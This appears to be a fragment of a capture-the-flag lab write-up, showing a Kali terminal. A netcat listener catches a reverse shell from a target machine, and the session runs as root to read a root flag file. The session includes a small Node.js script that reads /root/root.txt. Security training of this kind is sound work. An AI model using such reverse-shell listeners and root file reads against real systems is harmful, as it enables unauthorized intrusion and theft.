 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.196] 48390
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag.js
shell.js
user.txt
cat flag.js
const fs = require('fs');
fs.readFile('/root/root.txt', 'utf8', (err, data) => {
 if (err) throw err;
 console.log(data);
});
cd /root
ls
root.txt
cat root.txt
ab3a33780a1d1c3566019c7ed2b12700